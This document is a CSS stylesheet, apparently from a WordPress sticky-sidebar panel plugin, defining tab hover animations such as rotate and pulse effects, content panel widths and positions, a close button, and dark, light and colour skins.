	.pw-stick-dark.pw-left-stick.pw-active-stick , .pw-stick-light.pw-left-stick.pw-active-stick , 					.pw-stick-color.pw-left-stick.pw-active-stick{ border-right:none;-webkit-box-shadow: -1px 3px 3px rgba(0,0,0,.15)!important;-moz-box-shadow: -1px 3px 3px rgba(0,0,0,.15)!important;box-shadow: -1px 3px 3px rgba(0,0,0,.15)!important;z-index:9999999;  }

	
	.pw-title{ line-height:60px; font-size:15px; }
	
	
	.pw-stick:hover i{color:#fff;  webkit-transition-duration: 0.4s;    -moz-transition-duration: 0.4s;-o-transition-duration: 0.4s;transition-duration: 0.4s; }
	.pw-stick i { padding-top: 18px;width: 60px;height: 40px; }
		/*Effects*/
		.pw-stick.rotate-y-eff:hover i { -webkit-transform: rotateY(360deg);-moz-transform: rotateY(360deg);-ms-transform: rotateY(360deg);-o-transform: rotateY(360deg);transform: rotateY(360deg);}
	
		.pw-stick.pulsegrow-eff:hover i {-webkit-animation-name: pulse-grow;animation-name: pulse-grow;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;
animation-direction: alternate;}
			/* Pulse Grow animation */
			@-webkit-keyframes pulse-grow {
			  to {
				-webkit-transform: scale(1.1);
				transform: scale(1.1);
			  }
			}
			
			@keyframes pulse-grow {
			  to {
				-webkit-transform: scale(1.1);
				transform: scale(1.1);
			  }
			}
		.pw-stick.pulseshrink-eff:hover i {-webkit-animation-name: pulse-shrink;animation-name: pulse-shrink;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}
			/* Pulse Shrink animation */
			@-webkit-keyframes pulse-shrink {
			  to {
				-webkit-transform: scale(0.9);
				transform: scale(0.9);
			  }
			}
			
			@keyframes pulse-shrink {
			  to {
				-webkit-transform: scale(0.9);
				transform: scale(0.9);
			  }
			}
		
		.pw-stick.hover-eff:hover i{   -webkit-animation-name: hover;  animation-name: hover;  -webkit-animation-duration: 0.7s;animation-duration: 0.7s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}
			/* Hover animation */
			@-webkit-keyframes hover {
			  
			  50% {
				-webkit-transform: translateY(-2px);
				transform: translateY(-2px);
			  }
			
			  100% {
				-webkit-transform: translateY(-4px);
				transform: translateY(-4px);
			  }
			}
			
			@keyframes hover {
			  50% {
				-webkit-transform: translateY(-2px);
				transform: translateY(-2px);
			  }
			
			  100% {
				-webkit-transform: translateY(-4px);
				transform: translateY(-4px);
			  }
			}
	/*Fix extra scroller*/
	.pw-content{ opacity:0; position: fixed; min-height:40px; max-height:85%; background:#fff; visibility:hidden; overflow:hidden; webkit-transition-duration: 0.3s;    -moz-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s; }
	 .pw-content-1{ width:75%; }
	 .pw-content-2{ width:50%; }
	 .pw-content-3{ width:33%; }
	 .pw-content-4{ width:25%; }
	 .pw-content-full{ width:95%; }
	 
	 
	 .pw-active-content{ opacity:1;z-index:999999;visibility:visible;display:block; padding:0px 5px 10px 5px; }
	 .pw-content-close{ background:url(close.png) right no-repeat; cursor:pointer; width:100%; height:16px; float:right; }
	 
	 .pw-content-left{left: 60px; -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.15);-moz-box-shadow: 0 2px 3px rgba(0,0,0,.15);box-shadow: 0 2px 3px rgba(0,0,0,.15); }
	 .pw-content-right{right: 60px;-webkit-box-shadow: 0 2px 3px rgba(0,0,0,.15);-moz-box-shadow: 0 2px 3px rgba(0,0,0,.15);box-shadow: 0 2px 3px rgba(0,0,0,.15);}
		
	/*skin*/
	.pw-content-dark{ color:#ccc; background:#222;border:1px solid #696969; }
	.pw-content-light{ color:#999; background:#fff;border:1px solid #e1e1e1; }
	.pw-content-color{ color:#999; background:#fff;border:1px solid #fff; }
	
	body .pw-content .wpb_row{ margin-left:0px; margin-right:0px; }